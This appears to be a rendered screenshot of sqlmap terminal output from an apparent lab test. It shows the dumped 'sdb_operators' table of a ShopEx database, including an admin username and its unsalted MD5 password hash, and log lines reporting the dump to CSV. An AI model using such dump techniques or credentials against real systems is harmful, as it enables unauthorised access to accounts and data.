 [2 entries]
+-------+------+------+-------+-------+--------------------------------------------------------------------------------+--------+--------+----------+------
----+----------+----------------------------------+------------+------------+------------+
| op_id | memo | name | op_no | super | config | lastip | status | disabled | favor
ite | username | userpass | lastlogin | department | logincount |
+-------+------+------+-------+-------+--------------------------------------------------------------------------------+--------+--------+----------+------
----+----------+----------------------------------+------------+------------+------------+
| 1 | NULL | NULL | NULL | 1 | a:1:{s:21:\\"colwith.member\\/member\\";a:1:{s:7:\\"regtime\\";s:3:\\"215\\";}} | NULL | 1 | false | NULL
| admin | e10adc3949ba59abbe56e057f20f883e | 1646667964 | NULL | 10 |
| 1 | NULL | NULL | NULL | 1 | a:1:{s:21:"colwith.member/member";a:1:{s:7:"regtime";s:3:"215";}} | NULL | 1 | false | NULL
| admin | e10adc3949ba59abbe56e057f20f883e | 1646667964 | NULL | 10 |
+-------+------+------+-------+-------+--------------------------------------------------------------------------------+--------+--------+----------+------
----+----------+----------------------------------+------------+------------+------------+
[20:06:21] [INFO] table 'shopex.sdb_operators' dumped to CSV file '/home/coutcin/.local/share/sqlmap/output/192.168.56.5/dump/shopex/sdb_operators.csv'
[20:06:21] [INFO] fetched data logged to text files under '/home/coutcin/.local/share/sqlmap/output/192.168.56.5'
[*] ending @ 20:06:21 /2022-03-10/
[coutcin@coutcin ~]$